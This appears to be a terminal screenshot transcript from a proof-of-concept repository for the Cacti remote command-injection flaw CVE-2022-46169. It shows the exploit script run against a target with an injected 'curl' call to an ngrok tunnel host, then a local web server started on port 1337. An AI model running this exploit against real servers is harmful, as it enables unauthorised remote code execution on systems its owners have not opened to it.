 saspect@Thanatoc /mnt/share/cacti-poc
❯ python3 CVE-2022-46169.py http:///cacti  -c 'curl 4.tcp.eu.ngrok.io:13952'_
saspect@Thanatoc /mnt/share/cacti-poc
❯ websrv 1337
enp0s3 http://10.0.2.15:80
docker0 http://172.17.0.1:80
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...